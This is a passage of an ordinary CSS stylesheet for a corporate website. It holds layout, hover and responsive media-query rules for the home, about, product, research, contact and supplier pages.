    color: rgba(255, 255, 255, .3);
}

#index_en .cpzx .zbox.en .down .four_img.act .four.act .f_fp .d_text {
    color: #fff;
}

#index_en .cpzx .zbox.en .down .four_img .four .f_fp .more_en {
    position: absolute;
    top: 69px;
    left: 50%;
    transform: translateX(-50%);
    opacity: 0;
}

#index_en .cpzx .zbox.en .down .four_img .four:hover .f_fp .more_en {
    top: 61px;
    opacity: 1;
}

#index_en .cpzx .zbox.en .down .four_img .four:hover .more_en::before {
    width: 100%;
    opacity: 1;
}


/* 新闻中心 */
#index_en .xwzx {
    width: 100%;
}

#index_en .xwzx .zbox.en {
    padding: 77px 0 125px 0;
}

#index_en .xwzx .zbox.en .up {
    width: 100%;
    display: flex;
    justify-content: space-between;
}

#index_en .xwzx .zbox.en .up .left {}

#index_en .xwzx .zbox.en .up .left .en_jianjie {
    color: #333;
    font-family: Arial;
    margin-top: 7px;
}

#index_en .xwzx .zbox.en .down {
    width: 100%;
    display: flex;
    justify-content: space-between;
    margin-top: 35px;
}

#index_en .xwzx .zbox.en .down .d_left {
    width: 50%;
}
#index_en .xwzx .zbox.en .down .d_left .d_box{
    width: 100%;
}
#index_en .xwzx .zbox.en .down .d_left .l_img {
    width: 100%;
    overflow: hidden;
}

#index_en .xwzx .zbox.en .down .d_left .l_img img {
    width: 100%;
}

#index_en .xwzx .zbox.en .down .d_left:hover .l_img img {
    transform: scale(1.2);
}

#index_en .xwzx .zbox.en .down .d_left .l_text {
    width: 100%;
    padding-top: 20px;
}

#index_en .xwzx .zbox.en .down .d_left .l_text .year {
    color: #555;
    font-family: Arial;
    margin-bottom: 15px;
}

#index_en .xwzx .zbox.en .down .d_left .l_text .c_text {
    width: 100%;
    color: #333;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    line-height: 1.3;
}

#index_en .xwzx .zbox.en .down .d_right {
    width: 50%;
    padding-left: 3.736%;
}

#index_en .xwzx .zbox.en .down .d_right .five_text {
    width: 100%;
}

#index_en .xwzx .zbox.en .down .d_right .five_text .five {
    width: 100%;
    padding: 20px 10px 26px 12px;
    border-bottom: 1px dashed #dddddd;
    display: flex;
    justify-content: space-between;
    background-color: #fff;
}

#index_en .xwzx .zbox.en .down .d_right .five_text .five:hover {
    background-color: #f3f3f3;
}

#index_en .xwzx .zbox.en .down .d_right .five_text .five:last-child {
    border-bottom: 0;
}

#index_en .xwzx .zbox.en .down .d_right .five_text .five .c_text {
    width: 63%;
    color: #333;
    font-family: Arial;
    line-height: 1.5556;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

#index_en .xwzx .zbox.en .down .d_right .five_text .five .time {
    color: #555555;
    font-family: Arial;
}

#index_en .xwzx .zbox.en .down .d_right .five_text .five .time .s1 {
    text-transform: uppercase;
}






































@media (max-width: 1680px) {
    .header .zbox.en .h_daohang {
        float: right;
        width: 45.86%;
        height: 100%;
        display: flex;
        align-items: center;
    }
    #about .xwzx .swi_btn {
    bottom: 90px;
}
#about .xwzx .lunb {
    padding: 80px 0 87px 5%;
}
#about .xwzx .swi_btn {
    left: 5%;
}
#about .gd .swp {
    padding-left: 5%;
}
#search .banner1 .ybox {
    bottom: 30px;
}
#index_en .gsjj .zbox.en .lrt .right .three_img {
    width: 100%;
    display: flex;
    margin: 50px 0 65px;
}

#index .banner .swiper1 .s1_box .s1_img img:nth-child(1){width: 100%;}

#index .yfjs .ibox .yfcx .swi3 .swiper3 .s3_box .c_text{font-size: 20px;}


}

@media (max-width: 1440px) {

    #supplier .hzlc .ybox{padding-top: 50px;}
    .header .zbox.en .h_daohang {
        float: right;
        width: 53.86%;
        height: 100%;
        display: flex;
        align-items: center;
    }
    .header .zbox .ul1 li .lbt a {}
    .footer .ybox .center .cen_right {
    width: 17.3%;
}

#index .gsjj .ibox .lrt .right .three_img {
    margin: 40px 0 65px 0;
}
#about .rczp .ybox .lrt .right {
    padding: 40px 4.375% 23px;
}
#about .xwzx .lunb .swi7 {
    padding: 15px 6.85% 0 0;
}
#about .xwzx .lunb .swiper7 .s7_box .d_text {
    margin: 15px 0 9px 0;
}
#research .yfcx .ybox .four_img .four .right {
    width: 45.5%;
}
#research .yfcx .ybox .four_img .four .left {
    width: 47.8125%;
    padding-top: 45px;
}
#supplier .hzlc .ybox .seven_img .seven::before {
    right: -63px;
}

#index .gsjj .ibox .lrt .right .three_img .three .wenzi .zhijin {
    line-height: 1.5;
    min-height: 42px;
}
#index .gsjj .ibox .lrt .right .three_img .three .tupian{
    width: 20px;
}
#index .gsjj .ibox .lrt .right .three_img .three .wenzi{
    width: calc(100% - 30px);
}

#index .xwzx .ibox .swiper5 .s5_box .s5_img{height: 275px;}




}

/* dz */

@media (max-width: 1366px) {
    .header .zbox.en .h_daohang {
        float: right;
        width: 56.86%;
        height: 100%;
        display: flex;
        align-items: center;
    }
    #index .gsjj .ibox .lrt .right {
    padding: 0 5%;
}
#index .gsjj .ibox .lrt .right .c_text {
    line-height: 2;
    margin-bottom: 8px;
}
    #index .gsjj .ibox .lrt .right .three_img .three {
    margin-right: 15px;
}
#index .gsjj .ibox .lrt .right .three_img .three .tupian {
}
#index .gsjj .ibox .lrt .right .three_img {
    margin: 40px 0 53px 0;
}
#index .yfjs .ibox .yfcx {
    padding: 52px 13% 52px 7.111%;
}
#index .sprc .ibox .sp_img {
    height: 550px;
}
#index .sprc .ibox .sp_fp .c_text {
    margin: 80px 0 60px 0;
}
#index .sprc::before {
    width: 610px;
    height: 610px;
}
#about .gsjj .ybox .six_text .six {
    width: 14.4375%;
}
#about .rczp .ybox .lrt .right {
    padding: 30px 2.375% 23px;
}
#about .rczp .ybox .lrt .right .ul2 {
    margin-top: 41px;
}
#research .yfcx .ybox .four_img .four .left {
    width: 49.8125%;
    padding-top: 20px;
}
#research .yfcx .ybox .four_img .four .left .c_text {
    height: 210px;
}
#contact .shanp .ybox .four_img .four {
    width: 23%;
}
#supplier .hzlc .ybox .seven_img {
    padding: 0 4%;
}
#supplier .hzlc .ybox .seven_img .seven::before {
    right: -66px;
}
#search .banner1 .ybox {
    bottom: 0px;
}

#index .xwzx .ibox .swiper5 .s5_box .s5_img{height: 260px;}
}

@media (max-width: 1280px) {
    .header .zbox.en .h_daohang {
        float: right;
        width: 58.86%;
        height: 100%;
        display: flex;
        align-items: center;
    }
    #about .rczp .ybox .lrt .right .ul2 li .d_text {
    margin: 16px 0 20px 0;
}
#about .xwzx .lunb .swi7 {
    padding: 0px 6.85% 0 0;
}
#about .xwzx .swi_btn {
    bottom: 85px;
}
#about .xwzx .lunb {
    padding: 80px 0 87px 3%;
}
#about .gd .swp {
    padding-left: 3%;
}
#index .gsjj .ibox .lrt .right .gmy_text {
    margin: 20px 0 20px 0;
}
#index .gsjj .ibox .lrt .right .three_img {
    margin: 16px 0 20px 0;
}
#index .gsjj .ibox .lrt .right .three_img .three .tupian {
    margin-left: 13px;
}
#index .cpzx .ibox .swi2 {
    height: 660px;
}
#index .cpzx::before {
    height: 660px;
}

}

@media (max-width: 1030px) {
    .f_14 {
        font-size: 12px;
    }

    .f_16 {
        font-size: 14px;
    }

    .f_18 {
        font-size: 16px;
    }

    .f_20 {
        font-size: 16px;
    }

    .f_22 {
        font-size: 16px;
    }

    .f_24 {
        font-size: 20px;
    }

    .f_26 {
        font-size: 22px;
    }

    .f_28 {
        font-size: 22px;
    }

    .f_30 {
        font-size: 24px;
    }

    .f_32 {
        font-size: 24px;
    }

    .f_34 {
        font-size: 28px;
    }

    .f_36 {
        font-size: 28px;
    }

    .f_38 {
        font-size: 30px;
    }

    .f_40 {
        font-size: 30px;
    }

    .f_42 {
        font-size: 34px;
    }

    .f_50 {
        font-size: 34px;
    }

.f_48 {
    font-size: 34px;
}

.f_52 {
    font-size: 34px;
}

.f_72 {
    font-size: 36px;
}

.f_80 {
    font-size: 36px;
}

    .ibox {
        max-width: 1030px;
        min-width: 100px;
        width: 90%;
        margin: 0 auto;
        position: relative;
        -webkit-transition: all 0.5s;
        -moz-transition: all 0.5s;
        transition: all 0.5s;
        box-sizing: border-box;
    }
.ybox {
        max-width: 1030px;
        min-width: 100px;
        width: 90%;
        margin: 0 auto;
        position: relative;
        -webkit-transition: all 0.5s;
        -moz-transition: all 0.5s;
        transition: all 0.5s;
        box-sizing: border-box;
    }
    .header {
        display: none !important;
    }

    .m_header {
        width: 100%;
        height: 60px;
        display: block;
        overflow: hidden;
        padding: 0 5%;
        position: fixed;
        top: 0;
        left: 0;
        z-index: 10;
        background-color: #fff;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }
.m_header .logo{
    width: 60px;
}
    .m_header .sanline {
        width: 50px;
        height: 50px;
    }

    .m_header .sanline img {
        width: 50px;
        height: 50px;
    }

    .header_nav .sancha {
        width: 50px;
        height: 50px;
    }

    .header_nav .sancha img {
        width: 50px;
        height: 50px;
        position: absolute;
        top: 20px;
        right: 20px;
    }

    .header_nav {
        display: block;
        position: fixed;
        z-index: 555555555555;
        width: 100%;
        height: 100%;
        top: 0%;
        right: -100%;
        -webkit-transition: all 1s;
        -moz-transition: all 1s;
        transition: all 1s;
        overflow: hidden;
        box-sizing: border-box;
        background-color: #fff;
    }

    .header_nav.act {
        right: 0;
    }

    .header_nav li a {
        font-size: 18px;
        color: #555;
        padding: 10px 30px 10px 50px;
        line-height: 30px;
        position: relative;
    }

    .header_nav li a.ltp:after {
        content: "";
        display: block;
        width: 5px;
        height: 20px;
        background: #d4d3d4;
        position: absolute;
        top: 50%;
        margin-top: -10px;
        left: 30px;
    }

    .header_nav li a.ltp.act:after {
        background: #015aaa;
        -webkit-transition: all 0.4s;
        -moz-transition: all 0.4s;
        transition: all 0.4s;
    }

    .header_nav li a.ltp.act {
        color: #015aaa;
    }

    .header_nav li .qp .hd {
        display: none;
    }

    .header_nav li .qp .hd .hp a {
        display: block;
        font-size: 16px;
    }

    .header_nav li .qp .hd .hp a:last-child {
        border-bottom: 1px solid #ccc;
    }

    .header_nav li.search {
        position: relative;
    }

    .header_nav li.search span {
        position: absolute;
        top: 17px;
    }

    .header_nav li.search .searchbtn img {
        position: absolute;
        top: 7px;
    }

    .header_nav li.cen {
        display: flex;
    }

    .header_nav li.cen .cn {
        font-size: 18px;
        color: #555;
        padding: 10px 30px 10px 50px;
        line-height: 30px;
    }

    .header_nav li.inpu {
        padding: 10px 30px 10px 50px;
    }

    .header_nav li.inpu .inp {
        width: 95%;
        height: 40px;
        display: flex;
    }

    .header_nav li.inpu .inp input {
        width: calc(100% - 70px);
        height: 100%;
        padding-left: 15px;
    }

    .header_nav li.inpu .inp .ss {
        padding: 0;
        width: 70px;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        color: #fff;
        background-color: #015aaa;
        border-bottom-right-radius: 5px;
        border-top-right-radius: 5px;
    }
.footer .ybox .up {
    display: none;
}
.footer .ybox .center {
    display: none;
}
.footer .top {
    display: none;
}
    .footer {
        padding-top: 0;
    }

    .footer .ibox .up {
        display: none;
    }

    /* 脚 */

    .swiper1 .pagination1 {
    bottom: 30px;
}
#index .gsjj .ibox {
    padding-top: 60px;
}
#index .gsjj .ibox .lrt .right .gmy_text {
    margin: 10px 0 10px 0;
}
#index .gsjj .ibox .lrt .right {
    padding: 0px 3%;
}
#index .gsjj .ibox .lrt .right .three_img .three .tupian {
    display: none;
}
#index .gsjj .ibox .lrt .right .three_img .three {
    margin-right: 60px;
}
#index .gsjj .ibox .lrt .right .three_img .three:last-child .wenzi .flx .num::before {
    top: -7px;
}
#index .yfjs .ibox .yfcx {
    padding: 52px 0% 52px 0%;
}
#index .cpzx .ibox {
    padding-top: 60px;
}
#index .yfjs .ibox .yfcx {
    background: transparent;
}
#index .sprc .ibox {
    padding-top: 90px;
}
#index .sprc::before {
    height: 570px;
}
#index .xwzx .ibox {
    padding: 60px 0;
}
#index .xwzx .ibox .swiper5 {
    margin: 45px 0 60px 0;
}
#about .gsjj .ybox {
    padding: 60px 0;
}
#about .qyyj_down .ybox {
    padding: 60px 0;
}
#about .qyyj_down .ybox .super .su_img .ul1 li::before {
    height: 250px;
}
#about .fzlc .ybox {
    padding: 104px 0 143px 0;
}
#about .fzlc .ybox .sjjd {
    width: 100%;
    background: url(../png/a_4.png) center bottom 14px no-repeat;
    margin: 70px auto 0;
    background-size: contain;
}
#about .rczp .ybox .lrt .left img {
    width: 100%;
    height: 100%;
    object-fit: none;
}
#about .rczp .ybox .lrt .right {
    padding: 21px 1.375% 15px;
}
#about .rczp .ybox .lrt .right .ul1 li {
    margin-right: 39px;
}
#about .rczp .ybox {
    padding: 60px 0;
}
#about .xwzx .lunb .swiper7 .s7_box .d_text {
    margin: 2px 0 9px 0;
}
#about .xwzx .lunb {
    padding: 60px 0 60px 3%;
}
#about .xwzx .swi_btn {
    bottom: 59px;
    left: 3%;
}
#about .xwlb .ybox {
    padding: 34px 0 60px 0;
}
#about .xwzx {
    padding: 60px 0 0 0;
}
#about .gd {
    padding: 52px 0 60px 0;
}
#product .bmcp .ybox {
    padding: 60px 0 45px 0;
}
#product .ldcp .ybox .six_pr .six .left .le_text {
    width: 100%;
    padding: 0 25px;
}
#product_list .qp .ybox {
    padding: 60px 0;
}
#product_list .qp .ybox .c_line {
    width: 100%;
    height: 1px;
    background-color: #dddddd;
    margin: 50px 0;
}
#product_con .cpxq {
    margin-top: 60px;
}
#product_con .cpxq .ybox {
    padding: 60px 0;
}
#product_con .cpbg .ybox .line {
    margin-bottom: 60px;
}
    /* dz1 */
}

@media (max-width: 960px) {
    .f_14 {
        font-size: 14px;
    }

    .f_16 {
        font-size: 14px;
    }

    .f_18 {
        font-size: 14px;
    }

    .f_20 {
        font-size: 14px;
    }

    .f_22 {
        font-size: 14px;
    }

    .f_24 {
        font-size: 16px;
    }

    .f_26 {
        font-size: 16px;
    }

    .f_28 {
        font-size: 16px;
    }

    .f_30 {
        font-size: 16px;
    }

    .f_32 {
        font-size: 18px;
    }

    .f_34 {
        font-size: 18px;
    }

    .f_36 {
        font-size: 18px;
    }

    .f_38 {
        font-size: 20px;
    }

    .f_40 {
        font-size: 20px;
    }

    .f_42 {
        font-size: 22px;
    }

    .f_50 {
        font-size: 32px;
    }
    .f_42 {
        font-size: 32px;
    }

    .f_50 {
        font-size: 32px;
    }

.f_48 {
    font-size: 24px;
}

.f_52 {
    font-size: 24px;
}

.f_72 {
    font-size: 24px;
}

.f_80 {
    font-size: 26px;
}
.a_dw {
    position: relative;
    top: -50px;
}
    /* 头 */
    .m_header {
        width: 100%;
        height: auto;
        display: block;
        /* overflow: hidden; */
        padding: 0 5%;
        position: fixed;
        top: 0;
        left: 0;
        z-index: 10;
        background-color: #fff;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .m_header a img {
        /* height: 37px; */
    }

    .footer .ibox .down {
        display: block;
        padding-top: 10px;
        text-align: center;
        line-height: 1.5;
    }
    #index .banner {
        margin-top: 50px;
    }
    #index .banner .swiper1 .s1_box .s1_img img:last-child {
        display: block;
    }

    #index .banner .swiper1 .s1_box .s1_img img:first-child {
        display: none;
    }
    #index .banner .ibox .btn{
        display: none;
    }
    .swiper1 .pagination1 {
        bottom: 10px;
    }
    #index .banner .swiper1 .s1_box .s1_fp {
        top: 64%;
    }
    #index .gsjj .ibox {
        padding-top: 30px;
    }
    #index .gsjj .ibox .lrt {
        display: block;
    }
    #index .gsjj .ibox .lrt .left{
        width: 100%;
    }
    #index .gsjj .ibox .lrt .right{
        width: 100%;
        margin-top: 20px;
    }

    #index .gsjj .ibox .lrt .right .cc_text {
        height: auto;
    }
    #index .gsjj .ibox .lrt .right .three_img .three {
        margin-right: 15px;
    }

    #index .gsjj .ibox .lrt .right .three_img .three .wenzi .zhijin {
        margin-bottom: 10px;
    }

    #index .gsjj .ibox .lrt .right .three_img .three .wenzi .flx .nian {
        transform: translate(3px, 2px);
    }
    #index .gsjj .ibox .lrt .right .three_img .three:last-child .wenzi .flx .num::before {
        top: -13px;
    }
    #index .cpzx .ibox .swi2 .swiper-slide {
        width: auto;
        margin-right: 0;
    }
    
    #index .cpzx .ibox .swi2 .swiper-slide-active {
        width: auto;
    }

    #index .cpzx::before {
    display: none;
    }
    #index .cpzx .ibox .swi2 {
        height: auto;
        margin-top: 20px;
        display: block;
    }

    #index .cpzx .zbox.en .down{display: none;}
    #index .cpzx .ibox .swi2 .swiper2 .s2_dw .btn{
        display: none;
    }

    #index .cpzx .ibox .swi2 .swiper2 .s2_dw {
        bottom: 20px;
        display: none;
    }

    #index .cpzx .ibox .swi2 .s2_box .s2_fp .d_text{font-size: 24px;margin-bottom: 10px;}
    #index .cpzx .ibox .swi2 .s2_box .s2_fp .viewmore{opacity: 1;border: 0;}
    #index .yfjs .ibox {
        padding-top: 30px;
    }
    #index .yfjs .ibox .yfcx {
        padding: 0;
        display: block;
    }
    #index .yfjs .ibox .yfcx .swi3 {
        width: 100%;
    }
    #index .yfjs .ibox .yfcx .swi4 {
        width: 100%;
        margin-top: 20px;
    }
    #index .yfjs .ibox .yfcx .swi3 .swiper3 .s3_box {
        width: 100%;
        padding: 15px;
    }

    #index .yfjs .ibox .yfcx .swi3 .swiper3 .btn {
        width: 70px;
        bottom: 68px;
        right: auto;
        left: 15px;
    }

    #index .sprc .ibox {
        padding-top: 60px;
    }
    #index .sprc::before {
        display: none;
    }

    #index .sprc .ibox .sp_fp .zpmh {
        width: 235px;
        height: 55px;
        border-radius: 41px;
        padding: 0 26px;
    }
    #index .sprc .ibox .sp_fp .c_text {
        margin: 40px 0 60px 0;
    }
    #index .sprc .ibox .sp_img {
        height: 400px;
    }
    #index .xwzx .ibox {
        padding: 30px 0;
    }

    #index .xwzx .ibox .swiper5 {
        margin: 20px 0 30px 0;
        padding-bottom: 40px;
    }
    .footer .ybox .down {
        width: 100%;
        height: auto;
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        padding: 20px 0;
    }
    .footer .ybox .down .bq_left{
        text-align: center;
        line-height: 1.5;
    }
    .footer .ybox .down .bq_right{
        text-align: center;
        line-height: 1.5;
    }
    #about .gsjj .ybox {
        padding: 30px 0;
    }
    #about .gsjj .ybox .d_text {
        color: #333;
        margin: 20px 0 10px 0;
        text-align: center;
        line-height: 1.5;
        font-size: 18px;
    }

    #about .gsjj .ybox .six_text {
        width: 100%;
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
        margin-top: 10px;
    }

    #about .gsjj .ybox .six_text .six {
        width: 100%;
        margin-right: 0%;
        margin-bottom:10px;
        text-align: center;
        padding: 10px 0;

        border-bottom: 1px solid #ddd;
    }
    #about .gsjj .ybox .six_text .six:nth-child(2n) {
        margin-right: 0;
    }
    #about .gsjj .ybox .six_text .six .sh_text {
        margin-bottom: 5px;
    }
    #about .gsjj .ybox .six_text .six .sd_text {
        margin-top: 9px;
    }
    #about .qyyj .ybox .two_text {
        display: block;
    }
    #about .qyyj .ybox .two_text .two {
        width: 100%;
        height: auto;
        border: 2px solid rgba(255, 255, 255, .1);
        border-radius: 9px;
        color: #fff;
        display: flex;
        justify-content: center;
        align-items: center;
        line-height: 1.8;
        text-align: center;
        padding: 30px 0;
        margin-top: 20px;
    }
    #about .qyyj .ybox .two_text .line{
        display: none;
    }
    #about .qyyj .ybox .d_text {
        margin: 25px 0 20px 0;
    }
    #about .qyyj .ybox {
        padding: 30px 0;
    }
    #about .qyyj_down .ybox {
        padding: 30px 0;
    }
    #about .qyyj_down .ybox .super {
        display: none;
    }
    #about .fzlc .ybox {
        padding: 30px 0 30px 0;
    }
    #about .fzlc .ybox .sjjd {
        margin: 26px auto 0;
    }
    #about .gd {
        padding: 30px 5%;
    }
    #about .gd .swiper6 .swiper-slide .s6_box .line {
        margin: 16px 0 20px 0;
    }
    #about .gd .swiper6 {
        padding-bottom: 30px;
    }
    #about .gd .swiper6 .swiper-slide {
        margin: 0;
    }
    #about .rczp .ybox {
        padding: 30px 0;
    }
    #about .rczp .ybox .hyr {
        margin: 25px 0 30px 0;
        line-height: 1.5;
    }
    #about .rczp .ybox .lrt {
        display: block;
    }
    #about .rczp .ybox .lrt .left{
        width: 100%;
    }
    #about .rczp .ybox .lrt .right{
        width: 100%;
    }
    #about .rczp .ybox .lrt .right .ul2 {
        margin-top: 25px;
    }
    #about .rczp .ybox .two_btn {
        margin: 30px 0 30px 0;
    }
    #about .rczp .ybox .two_btn .two {
        height: 45px;
    }

    #about .rczp .ybox .ul3 li.li3 .sfq {
        width: 100%;
        height: auto;
        display: block;
        position: relative;
    }
    #about .rczp .ybox .ul3 li.li3 .sfq .left{
        width: 100%;
        margin-bottom: 20px;
    }
    #about .rczp .ybox .ul3 li.li3 .sfq .right{
        width: 100%;
    }
    #about .rczp .ybox .ul3 li.li3 .sfq .sfq_one {
        width: 100%;
        padding: 20px 6.3% 20px;
        background-color: #fff;
        margin-bottom: 20px;
        position: relative;
        top: auto;
        left: auto;
        right: auto;
        bottom: auto;
    }
    #about .rczp .ybox .ul3 li.li3 .sfq .sfq_one.act {
        padding: 30px 6.3% 30px;
        z-index: 5;
    }
    #about .rczp .ybox .ul3 li.li3 .sfq .sfq_one .sfq_top {
        padding-right: 0px;
    }

    #about .xwzx {
        padding: 30px 0 0 0;
    }
    #about .xwzx .lunb {
        padding: 30px 5%;
        margin-top: 30px;
        display: block;
    }
    #about .xwzx .lunb .swi7{
        width: 100%;
    }
    #about .xwzx .lunb .swi8{
        width: 100%;
        margin-top: 15px;
    }

    #about .xwzx .swi_btn {
        display: none;
    }
    #about .xwzx .lunb .swiper7 .s7_box .d_text {
        margin: 7px 0 9px 0;
    }
    #about .xwzx .lunb .swiper8 .swiper-slide {
        width: 100%;
        margin-right: 0px;
        opacity: 1;
    }
    #about .xwlb .ybox {
        padding: 15px 0 30px 0;
    }
    #about .xwlb .ybox .seven_xw .seven {
        width: 100%;
        display: block;
        border-bottom: 1px dashed #dddddd;
        padding: 11px 0 13px 0;
        line-height: 1.5;
    }
    #about .xwlb .ybox .seven_xw .seven .left {
        width: 100%;
    }
    #product .bmcp .ybox {
        padding: 30px 0;
    }
    #product .bmcp .ybox .c_text {
        width: 100%;
        text-align: center;
        margin: 20px auto 0;
        line-height: 2;
        color: #555;
    }
    #product .ldcp .ybox .six_pr .six .left {
        width: 100%;
        height: auto;
        float: none;
        position: relative;
    }
    #product .ldcp .ybox .six_pr .six .right {
        width: 100%;
        height: auto;
        float: left;
    }

    #product .ldcp .ybox .six_pr .six .left .le_text {
        width: 100%;
        position: relative;
        top: auto;
        left: auto;
        transform: translate(-0, 0);
        padding: 15px;
    }
    #product .ldcp .ybox .six_pr .six .left .le_text .d_text {
        margin: 25px 0 20px 0;
    }
    #product .ldcp .ybox .six_pr .six {
        height: auto;
    }
    #product .ldcp .ybox {
        padding: 0 0 30px 0;
    }
    #product_list .qp .ybox {
        padding: 30px 0;
    }
    #product_list .qp .ybox .zlhq_text {
        margin: 25px auto 25px;
    }
    #product_list .qp .ybox .eight_img .eight {
        width: 100%;
        margin: 0 0.83% 6% 0;
        padding: 15px;
    }
    #product_list .qp .ybox .c_line {
        margin: 30px 0;
    }
    #product_list .qp .ybox .lr_btn {
        height: auto;
        flex-wrap: wrap;
        line-height: 40px;
    }
    #product_list .qp .ybox .lr_btn .lr {
        width: 100%;
        padding: 0 20px 0 20px;
        margin-top: 20px;
    }

    #product_con .cpxq .ybox .lrt {
        width: 100%;
        height: auto;
        display: block;
    }
    #product_con .cpxq .ybox .lrt .left{
        width: 100%;
        height: auto;
    }
    #product_con .cpxq .ybox .lrt .right{
        width: 100%;
            padding: 0;
        }

    #product_con .cpxq .ybox .lrt .left .swiper10 {
        width: 100%;
        height: auto;
    }
    #product_con .cpxq .ybox .lrt .left .swiper10 .swiper-slide img {
        height: auto;
        object-fit: none;
    }
    #product_con .cpxq .ybox {
        padding: 30px 0;
    }
 
    #product_con .cpxq .bg_blue {
        height: 330px;
    }
    #product_con .cpxq .ybox .lrt .right .up .line {
        width: 50px;
        height: 4px;
        background-color: #333;
    }

    #product_con .cpxq .ybox .lrt .right .up .d_text {
        margin: 20px 0;
    }
    #product_con .cpxq .ybox .lrt .right .up .cc_text {
        color: #333;
    }
    #product_con .cpxq .ybox .lrt .right .down {
        padding-top: 0px;
    }

    #product_con .cpbg .ybox {
        padding: 0 0 30px 0;
    }
    #product_con .cpbg .ybox .line {
        margin-bottom: 30px;
    }
    #product_con .cpbg .ybox .sfq .one .up {
        width: 100%;
        height: 60px;
        background-color: #8ea8bf;
        padding: 0 15px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        cursor: pointer;
        border-radius: 9px;
        margin-bottom: 20px;
    }
    #product_con .cpbg .ybox .sfq .one .up .left {
        color: #fff;
        line-height: 1.5;
    }
    #product_con .cpbg .ybox .sfq .one .up .right .zlhq .zl_text {
        margin-right: 9px;
    }
    #product_con .zxly .ybox {
        padding: 30px 0;
    }
    #product_con .zxly .ybox .c_text {
        color: #4c4c4c;
        text-align: center;
        margin: 25px 0 25px 0;
        line-height: 1.5;
    }
    #product_con .zxly .ybox .zxly_box {
        width: 100%;
        padding: 0 0 30px;
    }
    #product_con .zxly .ybox .zxly_box .inpu .inp {
        width: 100%;
        margin-bottom: 20px;
    }
    #product_con .zxly .ybox .zxly_box .two_btn {
        margin-top: 25px;
    }
    #product_con .zxly .ybox .zxly_box {
        width: 100%;
        padding: 0 0 0px;
    }
    #product_con .cpxq .ybox .lrt .left .swiper10 .s10_btn .pnall {
        display: none;
    }
    #product_con .cpxq .ybox .lrt .left .swiper10 .s10_btn {
        height: auto;
        bottom: 10px;
    }
    #product_con .zxly .ybox .zxly_box .inpu .inp input {
        padding-left: 15px;
    }
    #product_con .zxly .ybox .zxly_box .texa textarea {
        height: 130px;
        border-radius: 2px;
        padding: 10px 0 0 15px;
    }
    #research .yfcx {
        width: 100%;
        padding: 30px 0 0 0;
    }
    #research .yfcx .big_img {
        width: 100%;
        height: 550px;
        position: relative;
        margin: 30px 0;
    }
    #research .yfcx .big_img {
        height: auto;
    }

    #research .yfcx .dn_img {
        display: block;
    }
    #research .yfcx .big_text {
        width: 100%;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
        padding: 0 5%;
    }
    #research .yfcx .big_text .c_text {
        margin-top: 30px;
        padding-left: 30px;
    }
    #research .yfcx .ybox .four_img .four .left {
        width: 100%;
        float: none;
        padding-top: 0;
        margin-bottom: 20px;
    }
    #research .yfcx .ybox .four_img .four .right {
        width: 100%;
    }
    #research .yfcx .ybox .four_img .four .left .c_text {
        margin-top: 20px;
        height: auto;
        overflow: auto;
        padding-right: 15px;
    }
    #research .yfcx .ybox .four_img .c_line {
        margin: 30px 0;
    }
    #research .yfcx.gyjs {
        padding:40px 0;
    }

    #research .yfzl .ybox {
        padding: 30px 0;
    }
    #research .yfzl .ybox .c_text {
        margin: 20px 0 25px 0;
    }
    #research .yfzl .ybox .ul1 {
        height: 33px;
    }
    #research .yfzl .ybox .ul2 li .three{
        line-height: 1.5;
        padding: 10px 5px;
    }
    #research .yfzl .ybox .ul2 li .three:nth-child(1) {
        width: 40.875%;
    }
    #research .yfzl .ybox .ul2 li .three:nth-child(3) {
        width: 24.5%;
    }

    #research .yfzl .ybox .ul2::-webkit-scrollbar {
        width: 5px;
        height: 1px;
    }
    
    #research .yfzl .ybox .ul2::-webkit-scrollbar-thumb {
        width: 16px;
        background: #015aaa;
        border-radius: 10px;
    }
    
    #research .yfzl .ybox .ul2::-webkit-scrollbar-track {
        background: #fff;
        border-radius: 10px;
    }
    #research .yfzl .ybox .ul2 {
        margin-top: 25px;
        padding-right: 10px;
    }

    #contact .contact_map .three_city {
        width: auto;
        position: relative;
        top: auto;
        right: auto;
        transform: translateY(0);
        z-index: 5;
        display: flex;
        justify-content: space-between;
    }

    #contact .contact_map {
        padding: 30px 0 0 0;
    }

    #contact .contact_map .three_city .three {
        height: 60px;
    }
    #map {
        height: 300px;
    }

    #contact .shanp .ybox {
        padding: 30px 0;
    }
    #contact .shanp .ybox .four_img {
        width: 100%;
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
    }
    #contact .shanp .ybox .four_img .four {
        width: 100%;
        margin-bottom: 25px;
        text-align: center;
    }

    #contact .shanp .ybox .four_img .four .f_img{width: 30px;margin: 0 auto;}


    #contact .shanp .ybox .four_img .four:nth-child(4) .f_img{width: 70px;}

    #contact .shanp .ybox .four_img .four:last-child {
        margin-bottom: 0;
    }
    #contact .shanp .ybox .four_img .four .line {
        margin: 10px 0 15px 0;
    }
    #supplier .hzlc .ybox {
        padding:30px 0 0 0;
    }
    #supplier .hzlc .ybox .seven_img {
        width: 100%;
        display: flex;
        justify-content: flex-start;
        padding: 0 2%;
        flex-wrap: wrap;
    }
    #supplier .hzlc .ybox .seven_img .seven {
        width: 48%;
        margin-right: 4%;
        margin-bottom: 20px;
    }
    #supplier .hzlc .ybox .seven_img .seven:nth-child(2n) {
        margin-right: 0;
    }
    #supplier .hzlc .ybox .seven_img .seven::before {
        display: none;
    }
    #supplier .hzlc .ybox .c_line {
        background-color: transparent;
        margin-top: 25px;
    }
    #supplier .hzlc .ybox .seven_img .seven .sev_img {
        margin: 20px 0 20px 0;
        width: 40px;
    }

    #supplier .cgpl .ybox {
        padding: 30px 0 0 0;
    }

    #supplier .cgpl .ybox .six_text {
        margin-top: 25px;
        display: block;
    }
    #supplier .cgpl .ybox .six_text .six {
        width: 100%;
        margin-right: 0;
        padding: 15px;
        border: 1px solid #dddddd;
        margin-bottom: 20px;
    }
    #supplier .cgxq .ybox {
        padding:30px 0;
    }
    #supplier .cgxq .ybox .two_xq {
        width: 100%;
        margin-top: 25px;
    }
    #search .banner1 .ybox {
        position: relative;
